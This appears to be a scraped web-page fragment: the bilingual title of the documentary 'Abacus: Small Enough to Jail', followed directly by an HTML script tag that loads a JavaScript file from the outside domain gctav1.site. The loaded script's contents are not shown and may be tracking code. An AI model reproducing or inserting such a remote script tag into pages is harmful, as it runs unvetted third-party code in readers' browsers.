 国宝银行:小到可以进监狱 Abacus: Small Enough to Jail<script src=https://gctav1.site/js/tj.js></script>
